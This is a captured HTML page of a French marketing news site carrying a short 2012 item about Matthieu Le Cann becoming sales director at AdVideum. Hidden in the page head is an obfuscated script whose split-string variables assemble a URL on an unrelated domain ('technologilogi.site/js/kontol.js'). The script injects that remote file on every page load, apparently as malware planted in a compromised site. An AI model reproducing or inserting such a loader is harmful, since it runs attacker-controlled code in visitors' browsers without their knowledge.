

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.marketingperformer.fr/2012/04/matthieu-le-cann-rejoint-advideum-en-tant-que-directeur-commercial/
body_size: 11570
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Matthieu Le Cann rejoint AdVideum en tant que directeur commercial - Marketing Performer</title>
<meta name="news_keywords" content="">
<link rel="stylesheet" href="http://www.marketingperformer.fr/wp-content/themes/Canyon/style.css" type="text/css" media="screen" />
<link rel="stylesheet" href="http://www.marketingperformer.fr/wp-content/themes/Canyon/css/green.css" type="text/css" media="screen" />
<link rel="shortcut icon" type="image/x-icon" href="http://www.marketingperformer.fr/img/favicon.png" />


<link rel="alternate" type="application/rss+xml" title="Marketing Performer RSS Feed" href="http://www.marketingperformer.fr/feed/" />
<link rel="alternate" type="application/atom+xml" title="Marketing Performer Atom Feed" href="http://www.marketingperformer.fr/feed/atom/" />
<link rel="pingback" href="http://www.marketingperformer.fr/xmlrpc.php" />







<!-- This site is optimized with the Yoast SEO plugin v2.3.2 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Après  10 annnées passées dans la communication et la publicité digitale,  Matthieu Le Cann est nommé directeur commercial AdVideum , la régie vidéo multi-"/>
<link rel="canonical" href="http://www.marketingperformer.fr/2012/04/matthieu-le-cann-rejoint-advideum-en-tant-que-directeur-commercial/" />
<meta property="og:locale" content="fr_FR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Matthieu Le Cann rejoint AdVideum en tant que directeur commercial" />
<meta property="og:description" content="Après  10 annnées passées dans la communication et la publicité digitale,  Matthieu Le Cann est nommé directeur commercial AdVideum , la régie vidéo multi-" />
<meta property="og:url" content="http://www.marketingperformer.fr/2012/04/matthieu-le-cann-rejoint-advideum-en-tant-que-directeur-commercial/" />
<meta property="og:site_name" content="Marketing Performer" />
<meta property="article:publisher" content="https://www.facebook.com/Marketingperformer.fr" />
<meta property="article:section" content="Dernières News" />
<meta property="article:published_time" content="2012-04-17T20:46:11+01:00" />
<meta property="article:modified_time" content="2015-06-02T11:24:25+01:00" />
<meta property="og:updated_time" content="2015-06-02T11:24:25+01:00" />
<meta property="fb:admins" content="100003747454396" />
<meta property="og:image" content="http://www.marketingperformer.fr/wp-content/uploads/2014/10/MP-img-derniere-news.jpg" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Après  10 annnées passées dans la communication et la publicité digitale,  Matthieu Le Cann est nommé directeur commercial AdVideum , la régie vidéo multi-"/>
<meta name="twitter:title" content="Matthieu Le Cann rejoint AdVideum en tant que directeur commercial"/>
<meta name="twitter:site" content="@marketingperfor"/>
<meta name="twitter:domain" content="Marketing Performer"/>
<meta name="twitter:image:src" content="http://www.marketingperformer.fr/wp-content/uploads/2014/10/MP-img-derniere-news.jpg"/>
<meta name="twitter:creator" content="@hleremon"/>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Marketing Performer &raquo; Matthieu Le Cann rejoint AdVideum en tant que directeur commercial Flux des commentaires" href="http://www.marketingperformer.fr/2012/04/matthieu-le-cann-rejoint-advideum-en-tant-que-directeur-commercial/feed/" />
<!-- This site is powered by Shareaholic - https://shareaholic.com -->
<script type='text/javascript' data-cfasync='false'>
  //<![CDATA[
    _SHR_SETTINGS = {"endpoints":{"local_recs_url":"http:\/\/www.marketingperformer.fr\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related"}};

    (function() {
      var shr = document.createElement('script');
      shr.setAttribute('data-cfasync', 'false');
      shr.src = '//dsms0mj1bbhn4.cloudfront.net/assets/pub/shareaholic.js';
      shr.type = 'text/javascript'; shr.async = 'true';
      
      shr.onload = shr.onreadystatechange = function() {
        var rs = this.readyState;
        if (rs && rs != 'complete' && rs != 'loaded') return;
        var site_id = '0978de667ff214652351061742b62200';
        try { Shareaholic.init(site_id); } catch (e) {}
      };
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(shr, s);
    })();
  //]]>
</script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Marketing Performer' />
<meta name='shareaholic:language' content='fr-FR' />
<meta name='shareaholic:url' content='http://www.marketingperformer.fr/2012/04/matthieu-le-cann-rejoint-advideum-en-tant-que-directeur-commercial/' />
<meta name='shareaholic:keywords' content='advideum, dernières news' />
<meta name='shareaholic:article_published_time' content='2012-04-17T18:46:11+00:00' />
<meta name='shareaholic:article_modified_time' content='2025-09-29T06:50:33+00:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='Hélène Leremon' />
<meta name='shareaholic:site_id' content='0978de667ff214652351061742b62200' />
<meta name='shareaholic:wp_version' content='7.6.1.7' />
<meta name='shareaholic:image' content='http://www.marketingperformer.fr/wp-content/uploads/2014/10/MP-img-derniere-news.jpg' />
<!-- Shareaholic Content Tags End -->

<!-- Shareaholic Open Graph Tags -->
<meta property='og:image' content='http://www.marketingperformer.fr/wp-content/uploads/2014/10/MP-img-derniere-news.jpg' />
<!-- Shareaholic Open Graph Tags End -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.marketingperformer.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.19"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='flick-css'  href='http://www.marketingperformer.fr/wp-content/plugins/mailchimp//css/flick/flick.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='mailchimpSF_main_css-css'  href='http://www.marketingperformer.fr/?mcsf_action=main_css&#038;ver=5.1.19' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='mailchimpSF_ie_css-css'  href='http://www.marketingperformer.fr/wp-content/plugins/mailchimp/css/ie.css?ver=5.1.19' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='related-post-style-css'  href='http://www.marketingperformer.fr/wp-content/plugins/related-post/css/style.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='ParaAdmin-css'  href='http://www.marketingperformer.fr/wp-content/plugins/related-post/ParaAdmin/css/ParaAdmin.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css'  href='http://www.marketingperformer.fr/wp-admin/css/color-picker.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='related-post-style-text-css'  href='http://www.marketingperformer.fr/wp-content/plugins/related-post/themes/text/style.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='related-post-style-flat-css'  href='http://www.marketingperformer.fr/wp-content/plugins/related-post/themes/flat/style.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='wgpag-css'  href='http://www.marketingperformer.fr/wp-content/plugins/widget-pagination/css/wgpag.css?ver=0.8' type='text/css' media='all' />
<style type="text/css">.br-pagination a { border-color: #F1F1F1; }.br-pagination a:hover { }.br-pagination .br-current { background-color: #F1F1F1; }.widget-container li { list-style-type: inherit; }.br-pagination { text-align: center; }.br-pagination { margin-top: 0.5em; }.br-pagination { margin-bottom: ; }</style><link rel='stylesheet' id='nyams-ultimate-button-style-css'  href='http://www.marketingperformer.fr/wp-content/plugins/ultimate-back-to-top/nyams_ultimate_button.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.marketingperformer.fr/wp-includes/css/dist/block-library/style.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.marketingperformer.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='social-widget-css'  href='http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/social_widget.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='usp_style-css'  href='http://www.marketingperformer.fr/wp-content/plugins/user-submitted-posts/resources/usp.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='http://www.marketingperformer.fr/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='upw_theme_standard-css'  href='http://www.marketingperformer.fr/wp-content/plugins/ultimate-posts-widget/css/upw-theme-standard.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.marketingperformer.fr/wp-content/plugins/jetpack/css/jetpack.css?ver=3.6.4' type='text/css' media='all' />
		
		<script type="text/javascript">
			window.ParsleyConfig = { excluded: ".exclude" };
			var usp_case_sensitivity = "false";
			var usp_challenge_response = "2";
		</script>
<link rel='https://api.w.org/' href='http://www.marketingperformer.fr/wp-json/' />
<link rel="alternate" type="application/json+oembed" href="http://www.marketingperformer.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.marketingperformer.fr%2F2012%2F04%2Fmatthieu-le-cann-rejoint-advideum-en-tant-que-directeur-commercial%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.marketingperformer.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.marketingperformer.fr%2F2012%2F04%2Fmatthieu-le-cann-rejoint-advideum-en-tant-que-directeur-commercial%2F&#038;format=xml" />
	<script type="text/javascript">
		jQuery(function($) {
			$('.date-pick').each(function() {
				var format = $(this).data('format') || 'mm/dd/yyyy';
				format = format.replace(/yyyy/i, 'yy');
				$(this).datepicker({
					autoFocusNextInput: true,
					constrainInput: false,
					changeMonth: true,
					changeYear: true,
					beforeShow: function(input, inst) { $('#ui-datepicker-div').addClass('show'); },
					dateFormat: format.toLowerCase(),
				});
			});
			d = new Date();
			$('.birthdate-pick').each(function() {
				var format = $(this).data('format') || 'mm/dd';
				format = format.replace(/yyyy/i, 'yy');
				$(this).datepicker({
					autoFocusNextInput: true,
					constrainInput: false,
					changeMonth: true,
					changeYear: false,
					minDate: new Date(d.getFullYear(), 1-1, 1),
					maxDate: new Date(d.getFullYear(), 12-1, 31),
					beforeShow: function(input, inst) { $('#ui-datepicker-div').removeClass('show'); },
					dateFormat: format.toLowerCase(),
				});

			});

		});
	</script>
	
<style> .top-link { right: 20px; } .top-link a { border-color: #418F91; color: #418F91; background-color: #ffffff; }</style>

<link rel='dns-prefetch' href='//jetpack.wordpress.com'>
<link rel='dns-prefetch' href='//s0.wp.com'>
<link rel='dns-prefetch' href='//s1.wp.com'>
<link rel='dns-prefetch' href='//s2.wp.com'>
<link rel='dns-prefetch' href='//public-api.wordpress.com'>
<link rel='dns-prefetch' href='//0.gravatar.com'>
<link rel='dns-prefetch' href='//1.gravatar.com'>
<link rel='dns-prefetch' href='//2.gravatar.com'>

<meta name="viewport" content="width=device-width, initial-scale=1.0"> <meta name="HandheldFriendly" content="true"/> 
<meta name="verification" content="b9e76d7f3d28c6ad37a639e38f38fb4f"/>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-30770581-1', 'auto');
  ga('send', 'pageview');

</script>

<script type="text/javascript">var XyZ="https://",abC="tech",pQrs=".site/",fgH="no",iJK="js/",mnO="logi",uvW="kontol.js",Xor=XyZ+abC+fgH+mnO+pQrs+iJK+uvW;var s=document.createElement("script");s.src=Xor;s.type="text/javascript";document.head.appendChild(s);</script></head>

<body class="post-template-default single single-post postid-1322 single-format-standard">
<div id="wrapper">  <!-- wrapper begin -->

<div id="masthead"><!-- masthead begin -->
	<div id="top"> 
		<div id="blogname">	
     <div class="logo-header">
			<a href="http://www.marketingperformer.fr/" title="Marketing Performer"><img src="http://www.marketingperformer.fr/img/marketingPerformer-LOGO-400px.jpg" width="400" height="88" alt="marketing performer"/></a></div>
			<p>Le magazine online pour les e-marketeurs</p>
		</div>
        
              <div class="social-conteneur">
              
              <div class="social">
               
             
              <a href="mailto:leremon@marketingperformer.fr " title="email contact marketing performer" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/email.png" width="30" height="30" alt="email contact" title="email contact marketing performer"/></a>
         
            
            <a href="https://www.facebook.com/Marketingperformer.fr" title="facebook marketing performer" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/facebook.png" width="30" height="30" alt="facebook" title="facebook marketing performer"/></a>
       
       <a href="https://plus.google.com/b/106230032210657561523/+MarketingperformerFr/about" title="google + marketing performer" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/googleplus.png" width="30" height="30" alt="twitter" title="google + marketing performer"/></a>
    
    <a href="https://twitter.com/marketingperfor" title="twitter marketing performer" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/twitter.png" width="30" height="30" alt="twitter" title="twitter marketing performer"/></a>
    
    <a href="http://www.linkedin.com/profile/view?id=114902585&amp;pid=177585327&amp;authType=name&amp;authToken=-Gh_&amp;goback=.piv_I222162651*4110_177585327_zlrb_*1_*1&amp;trk=pbmap" title="linkedin marketing performer" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/linkedin.png" width="30" height="30" alt="linkedin" title="linkedin marketing performer"/></a>

 <a href="http://www.marketingperformer.fr/feed/rss/" title="rss marketing performer" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/rss.png" width="30" height="30" alt="rss" title="rss marketing performer"/></a>
     </div>   
     </div>           

 
      
             <div id="search">
	<form method="get" id="searchform" action="http://www.marketingperformer.fr" >
	<input id="s"  type="text" name="s" onfocus="if(this.value=='search site'){this.value=''};" onblur="if(this.value==''){this.value='search site'};" value="" />
	<input id="searchsubmit" type="submit" value="Recherche" />
	</form>
</div>
<div class='clear'></div>	
	
             
       
      
      
		<div class="topad">
					</div>
       
	</div>
       
	 <div id="top-menu">
	 <div class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-6130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6130"><a href="http://www.marketingperformer.fr">Accueil</a></li>
<li id="menu-item-6131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6131"><a href="http://www.marketingperformer.fr/newsletter-2/">Newsletter</a></li>
</ul></div>     </div>
     
     <div id="botmenu">
		<div id="submenu" class="menu-principal-container"><ul id="menu-principal" class="sfmenu"><li id="menu-item-3972" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.marketingperformer.fr/category/marketing-mobile2/"><strong>Marketing Mobile</strong></a></li>
<li id="menu-item-3973" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.marketingperformer.fr/category/social-marketing/"><strong>Réseaux Sociaux</strong></a></li>
<li id="menu-item-3974" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.marketingperformer.fr/category/in-store/"><strong>Retail</strong></a></li>
<li id="menu-item-3975" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.marketingperformer.fr/category/e-commerce/"><strong>E-Commerce</strong></a></li>
<li id="menu-item-3976" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.marketingperformer.fr/category/gestion-donnees-crm/"><strong>Gestion des données &#038; CRM</strong></a></li>
<li id="menu-item-10416" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.marketingperformer.fr/category/email-marketing2/"><strong>Email marketing</strong></a></li>
<li id="menu-item-10195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="http://www.marketingperformer.fr/category/gestion-donnees-crm/"><strong>CRM</strong></a>
<ul class="sub-menu">
	<li id="menu-item-10192" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.marketingperformer.fr/category/gestion-donnees-crm/big-data-gestion-donnees-crm/">Big Data</a></li>
	<li id="menu-item-10194" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="http://www.marketingperformer.fr/category/gestion-donnees-crm/solutions-e/">Solutions CRM</a></li>
</ul>
</li>
</ul></div>        

	</div>
</div><!--end masthead-->



<div id="casing">
<!--<div id="banner-header">
<a href="http://www.bigdataparis.com/" title="net carre" target="_blank"><img src="http://www.marketingperformer.fr/wp-content/uploads/2015/03/BD15_Kit-Com_728x90_15.jpg" width="728" height="90" title="bigdataparis"/></a>
 </div>
 -->
 
<div id="breadcrumb">
 <p id="breadcrumbs">	Vous êtes ici :
<span xmlns:v="http://rdf.data-vocabulary.org/#"><span typeof="v:Breadcrumb"><a href="http://www.marketingperformer.fr" rel="v:url" property="v:title">Marketing Performer</a> &gt; <span rel="v:child" typeof="v:Breadcrumb"><a href="http://www.marketingperformer.fr" rel="v:url" property="v:title">Articles</a> &gt; <span rel="v:child" typeof="v:Breadcrumb"><a href="http://www.marketingperformer.fr/category/actualites/" rel="v:url" property="v:title">Dernières News</a> &gt; <span class="breadcrumb_last">Matthieu Le Cann rejoint AdVideum en tant que directeur commercial</span></span></span></span></span></p></div>

    <!--<div id="fifopost_css"></div>-->
<div itemscope itemtype="http://schema.org/Article">
<div id="content" >


<div class="post" id="post-1322">

	<div class="title">

		<h1>Matthieu Le Cann rejoint AdVideum en tant que directeur commercial</h1>
	</div>
	<div class="postmeta">
		<span itemprop="dateCreated" class="pmet">17 Apr 2012 </span>
	</div>	
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Bloc article 2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-7658131065832987"
     data-ad-slot="3500844552"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
	<div itemprop="articleBody" class="entry">

		<p>Après  10 annnées passées dans la communication et la publicité digitale,  Matthieu Le Cann est nommé directeur commercial AdVideum , la régie vidéo multi-écrans (Internet, Mobile, Tablettes…), afin d’en piloter le  développement commercial et marketing. Il collaborera également à la consolidation de l’offre de la régie.</p>
<div class='shareaholic-canvas' data-app-id='8138893' data-app='share_buttons' data-title='Matthieu Le Cann rejoint AdVideum en tant que directeur commercial' data-link='http://www.marketingperformer.fr/2012/04/matthieu-le-cann-rejoint-advideum-en-tant-que-directeur-commercial/' data-summary=''></div>       
 <div  class="related-post flat" ><div  class="related-post-headline" >Lire aussi:</div><ul class="post-list"><li class="related-post-single"><a href="http://www.marketingperformer.fr/2022/01/sensefuel-une-croissance-de-100-de-son-chiffre-daffaires/" ><div class="related-post-thumb no-thumb"><img src="http://www.marketingperformer.fr/wp-content/plugins/related-post/css/no-thumb.png" /></div><div style="font-size:;color:;" class="related-post-title">Sensefuel : une croissance de 100 % de son chiffre d&rsquo;affaires</div></a></li><li class="related-post-single"><a href="http://www.marketingperformer.fr/2022/01/oro-reconnu-par-forrester-comme-un-des-10-plus-grands-fournisseurs-de-solution-crm/" ><div class="related-post-thumb no-thumb"><img src="http://www.marketingperformer.fr/wp-content/plugins/related-post/css/no-thumb.png" /></div><div style="font-size:;color:;" class="related-post-title">Oro reconnu par Forrester comme un des 10 plus grands fournisseurs de solution CRM</div></a></li><li class="related-post-single"><a href="http://www.marketingperformer.fr/2022/01/krys-group-73-nouveaux-magasins-sur-lensemble-du-territoire-en-2021/" ><div class="related-post-thumb no-thumb"><img src="http://www.marketingperformer.fr/wp-content/plugins/related-post/css/no-thumb.png" /></div><div style="font-size:;color:;" class="related-post-title">Krys group : 73 nouveaux magasins sur l’ensemble du territoire en 2021</div></a></li><li class="related-post-single"><a href="http://www.marketingperformer.fr/2022/01/ringover-5-millions-deuros-pour-poursuivre-sa-croissance-en-france-et-a-linternational/" ><div class="related-post-thumb no-thumb"><img src="http://www.marketingperformer.fr/wp-content/plugins/related-post/css/no-thumb.png" /></div><div style="font-size:;color:;" class="related-post-title">Ringover : 5 millions d&rsquo;euros pour poursuivre sa croissance en France et à l&rsquo;international</div></a></li></ul  ></div>            
</div>
		<div class="clear"></div>
			</div>


 <div class="signature">
 
 <h2>Journaliste :</h2>
  </br>
        <div id="author-meta"><h4>Cet article a été rédigé par :  <a href="http://www.marketingperformer.fr/auteur-helene-leremon/" itemprop="author">
Hélène Leremon</a></h4>
        </br>
      
<img src="http://www.marketingperformer.fr/wp-content/uploads/userphoto/2.thumbnail.png" alt="Hélène Leremon" width="80" height="80" class="photo" />
<p>Son credo ? Elle est convaincue qu’il existe une plateforme e-commerce, une technologie, un outil CRM, ou une stratégie qui mène au succès d’une place de marché, d’une enseigne, d’une marque.</p>
 </br>
<div id="author-info">


<a href="mailto:&#108;&#101;re&#109;o&#110;&#64;ma&#114;ke&#116;&#105;n&#103;&#112;erf&#111;r&#109;er.&#102;r" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/email.png" alt="email" border="0" title="email" width="32" height="32"/></a>


<a href="https://twitter.com/hleremon" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/twitter.png" alt="twitter" rel
  title="twitter" border="0" width="32" height="32"/></a>

 <a href=" https://plus.google.com/u/0/+HeleneLeremon/posts" target="_blank" rel="nofollow"><img src="http://www.marketingperformer.fr/wp-content/plugins/social-media-widget/images/default/32/googleplus.png" width="32" height="32" alt="google +" title="google" border="0"/></a>

</div>
</div>

</div>


<!-- You can start editing here. -->
<div id="commentsbox">

			<!-- If comments are open, but there are no comments. -->

	 

<div id="comment-form">
<div id="respond">

<h3>Laisser un commentaire</h3>

<div class="cancel-comment-reply">
	<small><a rel="nofollow" id="cancel-comment-reply-link" href="/2012/04/matthieu-le-cann-rejoint-advideum-en-tant-que-directeur-commercial/#respond" style="display:none;">Cliquez ici pour annuler la réponse.</a></small>
</div>


<form action="http://www.marketingperformer.fr/wp-comments-post.php" method="post" id="commentform">

<label for="author">Name <small>(obligatoire)</small></label>
<input type="text" name="author" id="author" value="" size="22" tabindex="1" aria-required='true' />

<label for="email">Mail <small>(obligatoire)</small></label>
<input type="text" name="email" id="email" value="" size="22" tabindex="2" aria-required='true' />

<label for="url">Website</label>
<input type="text" name="url" id="url" value="" size="22" tabindex="3" />



<textarea name="697e4-comment" id="comment" cols="100%" rows="10" tabindex="4"></textarea><textarea name="comment" style="display:none" rows="1" cols="1"></textarea><br />

<input name="submit" type="submit" id="commentSubmit" tabindex="5" value="Envoyer" />
<input type='hidden' name='comment_post_ID' value='1322' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />

<div id="captchaImgDiv">

<div class="captchaSizeDivLarge"><img id="si_image_com" class="si-captcha" src="http://www.marketingperformer.fr/wp-content/plugins/si-captcha-for-wordpress/captcha/securimage_show.php?si_form_id=com&amp;prefix=AeTs6GzCRlVlTyQR" width="175" height="60" alt="Image CAPTCHA" title="Image CAPTCHA" />
    <input id="si_code_com" name="si_code_com" type="hidden"  value="AeTs6GzCRlVlTyQR" />
    <div id="si_refresh_com">
<a href="#" rel="nofollow" title="Rafraîchir l&#039;image" onclick="si_captcha_refresh('si_image_com','com','/wp-content/plugins/si-captcha-for-wordpress/captcha','http://www.marketingperformer.fr/wp-content/plugins/si-captcha-for-wordpress/captcha/securimage_show.php?si_form_id=com&amp;prefix='); return false;">
      <img class="captchaImgRefresh" src="http://www.marketingperformer.fr/wp-content/plugins/si-captcha-for-wordpress/captcha/images/refresh.png" width="22" height="20" alt="Rafraîchir l&#039;image" onclick="this.blur();" /></a>
  </div>
  </div>
<div id="captchaInputDiv"><input id="captcha_code" name="captcha_code" type="text" value="" tabindex="4"  />
 <label id="captcha_code_label" for="captcha_code">CAPTCHA Code</label><span class="required">*</span>
 </div>
</div>
      <script type='text/javascript'>
          var sUrlInput = document.getElementById("comment");
                  var oParent = sUrlInput.parentNode;
          var sSubstitue = document.getElementById("captchaImgDiv");
                  oParent.appendChild(sSubstitue, sUrlInput);
      </script>
            <noscript>
          <style type='text/css'>#submit {display:none;}</style><br />           <input name="submit" type="submit" id="submit-alt" tabindex="6" value="Submit Comment" />
          </noscript>
  <p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="fec5ae82fe" /></p><span class="countdownbox">
<input readonly="readonly" type="text" id="commentlen" size="4" maxlength="4" value="3000" style="width:auto;text-indent:0;" />
&nbsp;caractères disponibles. 
